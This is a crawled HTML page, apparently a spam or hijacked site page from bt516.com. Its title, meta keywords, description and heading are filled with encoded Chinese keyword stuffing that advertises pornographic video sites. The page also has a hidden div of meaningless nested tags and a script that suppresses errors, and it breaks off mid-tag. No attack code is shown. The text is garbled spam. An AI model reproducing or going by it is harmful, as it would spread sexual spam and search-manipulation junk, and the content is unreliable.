

--- FILE ---
content_type: text/html
request_url: http://www.bt516.com/pictures_11/
body_size: 132286
content:
<!DOCTYPE>
<html>

<head>
    <title>&#22235;&#34382;&#24433;&#35270;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#22312;&#32447;&#95;&#20122;&#27954;&#23707;&#22269;&#97;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#20122;&#27954;&#26032;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#25104;&#20154;&#33394;&#22899;&#32593;&#95;&#57;&#57;&#20813;&#36153;&#31934;&#21697;&#95;&#22269;&#20135;&#30561;&#29087;&#36855;&#22903;&#31995;&#21015;&#31934;&#21697;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#95;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#53;&#48;&#112;&#119;&#26085;&#38889;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#20154;&#22971;&#95;&#20154;&#20154;&#28577;&#36229;&#30896;&#30896;&#26377;&#33021;&#30475;&#30340;&#21527;&#95;&#25353;&#25705;&#20154;&#22971;&#12290;&#35270;&#39057;&#32593;&#31449;&#12290;&#95;&#22855;&#31859;&#33394;&#33394;&#31038;&#21306;&#95;&#57;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#20122;&#29791;&#95;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38738;&#33609;&#95;&#20037;&#19968;&#26377;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#13;&#10;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#30475;&#36229;&#95;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#95;&#32654;&#33151;&#19997;&#34972;&#20122;&#27954;&#19968;&#21306;&#95;&#26085;&#38889;&#22270;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#26202;&#19978;&#30475;&#30340;&#35270;&#39057;&#95;&#21320;&#22812;&#23567;&#21095;&#22330;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#34588;&#33216;&#20215;&#26684;&#29190;&#20083;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#19981;&#21345;&#95;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#28857;&#25773;&#95;&#27431;&#27954;&#19968;&#21306;&#40644;&#29255;&#95;&#26085;&#38889;&#19977;&#32423;&#29255;&#20013;&#21320;&#23383;&#24149;&#95;&#22269;&#20135;&#35270;&#39057;&#21313;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#95;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#13;&#44;&#27431;&#32654;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#22823;&#32966;&#35064;&#20307;&#65;&#32423;&#20154;&#20307;&#29255;&#95;&#22269;&#20135;&#29087;&#22919;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#32769;&#29087;&#22899;&#22269;&#20135;&#95;&#20037;&#20037;&#33609;&#22823;&#39321;&#34121;&#95;&#33394;&#21727;&#21727;&#26085;&#38889;&#31934;&#21697;&#95;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22269;&#20869;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#95;&#31179;&#38686;&#121;&#121;&#50;&#57;&#51;&#51;&#27431;&#32654;&#29378;&#28909;&#31934;&#21697;&#95;&#27431;&#32654;&#20154;&#19982;&#21160;&#24615;&#34892;&#20026;&#95;&#30475;&#40644;&#29255;&#46;&#118;&#111;&#109;&#95;&#27431;&#32654;&#22823;&#32966;&#20316;&#29233;&#35270;&#39057;&#95;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#21306;&#95;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#33258;&#25293;&#95;&#26085;&#38889;&#35270;&#39057;&#32;&#20013;&#25991;&#23383;&#24149;&#32;&#35270;&#39057;&#19968;&#21306;&#13;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#95;&#57;&#49;&#97;&#118;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#29233;&#29233;&#23567;&#35828;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#31934;&#21697;&#27431;&#32654;&#95;&#26085;&#38889;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#35270;&#39057;&#19968;&#21306;&#26085;&#38889;&#32463;&#20856;&#20013;&#25991;&#23383;&#24149;&#95;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#95;&#27431;&#32654;&#20154;&#21644;&#21160;&#29298;&#20132;&#39640;&#28165;&#35270;&#39057;&#95;&#119;&#119;&#119;&#44;&#20037;&#20037;&#32508;&#21512;&#44;&#99;&#111;&#109;&#95;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#22825;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#31119;&#21033;&#95;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#13;</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="keywords" content="&#22235;&#34382;&#24433;&#35270;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#22312;&#32447;&#95;&#20122;&#27954;&#23707;&#22269;&#97;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#20122;&#27954;&#26032;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#25104;&#20154;&#33394;&#22899;&#32593;&#95;&#57;&#57;&#20813;&#36153;&#31934;&#21697;&#95;&#22269;&#20135;&#30561;&#29087;&#36855;&#22903;&#31995;&#21015;&#31934;&#21697;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#95;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#53;&#48;&#112;&#119;&#26085;&#38889;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#20154;&#22971;&#95;&#20154;&#20154;&#28577;&#36229;&#30896;&#30896;&#26377;&#33021;&#30475;&#30340;&#21527;&#95;&#25353;&#25705;&#20154;&#22971;&#12290;&#35270;&#39057;&#32593;&#31449;&#12290;&#95;&#22855;&#31859;&#33394;&#33394;&#31038;&#21306;&#95;&#57;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#20122;&#29791;&#95;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38738;&#33609;&#95;&#20037;&#19968;&#26377;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#13;&#10;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#30475;&#36229;&#95;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#95;&#32654;&#33151;&#19997;&#34972;&#20122;&#27954;&#19968;&#21306;&#95;&#26085;&#38889;&#22270;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#26202;&#19978;&#30475;&#30340;&#35270;&#39057;&#95;&#21320;&#22812;&#23567;&#21095;&#22330;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#34588;&#33216;&#20215;&#26684;&#29190;&#20083;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#19981;&#21345;&#95;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#28857;&#25773;&#95;&#27431;&#27954;&#19968;&#21306;&#40644;&#29255;&#95;&#26085;&#38889;&#19977;&#32423;&#29255;&#20013;&#21320;&#23383;&#24149;&#95;&#22269;&#20135;&#35270;&#39057;&#21313;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#95;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#13;&#44;&#27431;&#32654;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#22823;&#32966;&#35064;&#20307;&#65;&#32423;&#20154;&#20307;&#29255;&#95;&#22269;&#20135;&#29087;&#22919;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#32769;&#29087;&#22899;&#22269;&#20135;&#95;&#20037;&#20037;&#33609;&#22823;&#39321;&#34121;&#95;&#33394;&#21727;&#21727;&#26085;&#38889;&#31934;&#21697;&#95;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22269;&#20869;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#95;&#31179;&#38686;&#121;&#121;&#50;&#57;&#51;&#51;&#27431;&#32654;&#29378;&#28909;&#31934;&#21697;&#95;&#27431;&#32654;&#20154;&#19982;&#21160;&#24615;&#34892;&#20026;&#95;&#30475;&#40644;&#29255;&#46;&#118;&#111;&#109;&#95;&#27431;&#32654;&#22823;&#32966;&#20316;&#29233;&#35270;&#39057;&#95;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#21306;&#95;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#33258;&#25293;&#95;&#26085;&#38889;&#35270;&#39057;&#32;&#20013;&#25991;&#23383;&#24149;&#32;&#35270;&#39057;&#19968;&#21306;&#13;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#95;&#57;&#49;&#97;&#118;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#29233;&#29233;&#23567;&#35828;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#31934;&#21697;&#27431;&#32654;&#95;&#26085;&#38889;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#35270;&#39057;&#19968;&#21306;&#26085;&#38889;&#32463;&#20856;&#20013;&#25991;&#23383;&#24149;&#95;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#95;&#27431;&#32654;&#20154;&#21644;&#21160;&#29298;&#20132;&#39640;&#28165;&#35270;&#39057;&#95;&#119;&#119;&#119;&#44;&#20037;&#20037;&#32508;&#21512;&#44;&#99;&#111;&#109;&#95;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#22825;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#31119;&#21033;&#95;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#13;" />
    <meta name="description" content="&#22235;&#34382;&#24433;&#35270;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#22312;&#32447;&#95;&#20122;&#27954;&#23707;&#22269;&#97;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#20122;&#27954;&#26032;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#25104;&#20154;&#33394;&#22899;&#32593;&#95;&#57;&#57;&#20813;&#36153;&#31934;&#21697;&#95;&#22269;&#20135;&#30561;&#29087;&#36855;&#22903;&#31995;&#21015;&#31934;&#21697;&#95;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#30475;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#95;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#53;&#48;&#112;&#119;&#26085;&#38889;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#20154;&#22971;&#95;&#20154;&#20154;&#28577;&#36229;&#30896;&#30896;&#26377;&#33021;&#30475;&#30340;&#21527;&#95;&#25353;&#25705;&#20154;&#22971;&#12290;&#35270;&#39057;&#32593;&#31449;&#12290;&#95;&#22855;&#31859;&#33394;&#33394;&#31038;&#21306;&#95;&#57;&#57;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#95;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#20122;&#29791;&#95;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#38738;&#33609;&#95;&#20037;&#19968;&#26377;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#13;&#10;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#33258;&#22312;&#32447;&#30475;&#36229;&#95;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#22312;&#32447;&#35266;&#30475;&#95;&#32654;&#33151;&#19997;&#34972;&#20122;&#27954;&#19968;&#21306;&#95;&#26085;&#38889;&#22270;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#25104;&#20154;&#26202;&#19978;&#30475;&#30340;&#35270;&#39057;&#95;&#21320;&#22812;&#23567;&#21095;&#22330;&#95;&#57;&#57;&#20037;&#20037;&#20037;&#31934;&#21697;&#95;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#34588;&#33216;&#20215;&#26684;&#29190;&#20083;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22312;&#32447;&#35266;&#30475;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#19981;&#21345;&#95;&#19968;&#32423;&#27611;&#29255;&#35270;&#39057;&#28857;&#25773;&#95;&#27431;&#27954;&#19968;&#21306;&#40644;&#29255;&#95;&#26085;&#38889;&#19977;&#32423;&#29255;&#20013;&#21320;&#23383;&#24149;&#95;&#22269;&#20135;&#35270;&#39057;&#21313;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#95;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#13;&#44;&#27431;&#32654;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#22823;&#32966;&#35064;&#20307;&#65;&#32423;&#20154;&#20307;&#29255;&#95;&#22269;&#20135;&#29087;&#22919;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#32769;&#29087;&#22899;&#22269;&#20135;&#95;&#20037;&#20037;&#33609;&#22823;&#39321;&#34121;&#95;&#33394;&#21727;&#21727;&#26085;&#38889;&#31934;&#21697;&#95;&#20122;&#27954;&#26085;&#26412;&#27431;&#32654;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#22269;&#20869;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#95;&#31179;&#38686;&#121;&#121;&#50;&#57;&#51;&#51;&#27431;&#32654;&#29378;&#28909;&#31934;&#21697;&#95;&#27431;&#32654;&#20154;&#19982;&#21160;&#24615;&#34892;&#20026;&#95;&#30475;&#40644;&#29255;&#46;&#118;&#111;&#109;&#95;&#27431;&#32654;&#22823;&#32966;&#20316;&#29233;&#35270;&#39057;&#95;&#31934;&#20135;&#22269;&#21697;&#19968;&#20108;&#19977;&#21306;&#95;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#33258;&#25293;&#95;&#26085;&#38889;&#35270;&#39057;&#32;&#20013;&#25991;&#23383;&#24149;&#32;&#35270;&#39057;&#19968;&#21306;&#13;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#95;&#57;&#49;&#97;&#118;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#29233;&#29233;&#23567;&#35828;&#35270;&#39057;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#31934;&#21697;&#27431;&#32654;&#95;&#26085;&#38889;&#97;&#118;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#35270;&#39057;&#19968;&#21306;&#26085;&#38889;&#32463;&#20856;&#20013;&#25991;&#23383;&#24149;&#95;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;&#95;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#95;&#27431;&#32654;&#20154;&#21644;&#21160;&#29298;&#20132;&#39640;&#28165;&#35270;&#39057;&#95;&#119;&#119;&#119;&#44;&#20037;&#20037;&#32508;&#21512;&#44;&#99;&#111;&#109;&#95;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#22825;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#95;&#20037;&#20037;&#31934;&#21697;&#22269;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#31119;&#21033;&#95;&#22269;&#20135;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#13;&#44;&#26524;&#20923;&#20256;&#23186;&#77;&#86;&#22269;&#20135;&#25512;&#33616;&#35270;&#39057;&#95;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20081;&#23376;&#20262;&#95;&#27431;&#32654;&#109;&#118;&#21644;&#38889;&#22269;&#109;&#118;&#30340;&#21306;&#21035;&#95;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#95;&#20037;&#20037;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#51;&#52;&#39029;&#95;&#26085;&#26412;&#22899;&#20248;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#19968;&#21306;&#32;&#26085;&#38889;&#19987;&#21306;&#95;&#40644;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#26085;&#38889;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#95;&#40644;&#33394;&#97;&#118;&#32593;&#31449;&#26377;&#21738;&#20123;&#95;&#31881;&#23273;&#26497;&#21697;&#19968;&#21306;&#20108;&#21306;&#95;&#40657;&#20154;&#24040;&#22823;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#57;&#55;&#29087;&#22899;&#23569;&#22919;&#31934;&#21697;&#19968;&#21306;&#95;&#20122;&#27954;&#25104;&#24180;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#24425;&#22312;&#32447;&#35270;&#39057;&#95;&#31934;&#21697;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#20154;&#22971;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#21734;&#21734;&#21734;&#95;&#26085;&#26412;&#23569;&#22919;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#95;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#95;&#20037;&#20037;&#20037;&#20037;&#20037;&#46;&#97;&#118;&#95;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#27611;&#29255;&#95;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#95;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#20037;&#20037;&#19981;&#35265;&#20037;&#20037;&#35265;&#20813;&#36153;&#24433;&#38498;&#95;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#27431;&#32654;&#24456;&#31895;&#24456;&#22823;&#40657;&#30333;&#37197;&#35270;&#39057;&#95;&#21021;&#35064;&#31119;&#21033;&#95;&#20013;&#25991;&#23383;&#24149;&#87;&#87;&#87;&#95;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#95;&#20122;&#27954;&#20154;&#25104;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#32463;&#20856;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#95;&#49;&#56;&#31105;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#95;&#21320;&#22812;&#22269;&#20135;&#25104;&#20154;&#33258;&#25293;&#35270;&#39057;&#95;&#24819;&#30475;&#40644;&#33394;&#19968;&#32423;&#29255;&#95;&#27431;&#32654;&#26085;&#38889;&#29702;&#35770;&#29255;&#95;&#22269;&#20135;&#25104;&#20154;&#57;&#57;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#95;&#95;&#28909;&#38376;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#31532;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20122;&#27954;&#97;&#118;&#29087;&#22899;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#38889;&#27431;&#32654;&#20122;&#20037;&#20037;&#95;&#51;&#51;&#55;&#112;&#26085;&#26412;&#20122;&#27954;&#27431;&#27954;&#20013;&#22269;&#22823;&#32966;&#31934;&#21697;&#95;&#22235;&#25151;&#33394;&#25773;&#22312;&#32447;&#95;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#21448;&#30828;&#20813;&#36153;&#35270;&#39057;&#95;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#40635;&#35910;&#95;&#22269;&#20135;&#19977;&#32423;&#39321;&#28207;&#31934;&#21697;&#19968;&#21306;&#95;&#26085;&#38889;&#21464;&#24577;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#13;" />
    <meta name="author" content="http://www.bt516.com/"/>
    <link rel="shortcut icon" href="http://mftest10.no6.35nic.com/favicon.ico" type="image/x-icon" />
    <script type="text/javascript" src="jscript/jquery-1.11.1.min.js"></script>
    <link rel="stylesheet" type="text/css" href="css_style/layout.css" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.bt516.com/">&#119;&#119;&#119;&#46;&#20116;&#26376;&#22825;&#95;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#31934;&#21697;&#95;&#21320;&#22812;&#24433;&#38498;&#20808;&#95;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#95;&#57;&#55;&#35270;&#39057;&#31934;&#21697;&#20840;&#22269;&#20813;&#36153;&#35266;&#30475;&#95;&#24773;&#36259;&#32593;&#31449;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20813;&#36153;&#20037;&#20037;&#24433;&#38498;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#32508;&#21512;&#95;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#95;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#31934;&#21697;&#22312;&#32447;&#95;&#22269;&#20135;&#31934;&#21697;&#86;&#26085;&#38889;&#31934;&#21697;&#95;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#20037;&#20037;&#29255;&#95;&#20122;&#27954;&#27431;&#27954;&#26085;&#20135;&#22269;&#20135;&#32593;&#31449;&#95;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#19981;&#21345;&#95;&#27431;&#32654;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#19977;&#21306;</a></h1>
<div id="3t7tb" class="pl_css_ganrao" style="display: none;"><ins id="3t7tb"></ins><b id="3t7tb"><address id="3t7tb"></address></b><video id="3t7tb"><legend id="3t7tb"></legend></video><pre id="3t7tb"></pre><font id="3t7tb"><dfn id="3t7tb"></dfn></font><progress id="3t7tb"><ol id="3t7tb"><listing id="3t7tb"><ruby id="3t7tb"></ruby></listing></ol></progress><font id="3t7tb"><dfn id="3t7tb"></dfn></font><sub id="3t7tb"></sub><ruby id="3t7tb"></ruby><em id="3t7tb"><dfn id="3t7tb"><span id="3t7tb"><output id="3t7tb"></output></span></dfn></em><b id="3t7tb"></b><pre id="3t7tb"><th id="3t7tb"><strong id="3t7tb"><address id="3t7tb"></address></strong></th></pre><output id="3t7tb"></output><ol id="3t7tb"></ol><address id="3t7tb"></address><style id="3t7tb"><thead id="3t7tb"></thead></style><label id="3t7tb"></label><form id="3t7tb"><ruby id="3t7tb"><strong id="3t7tb"><progress 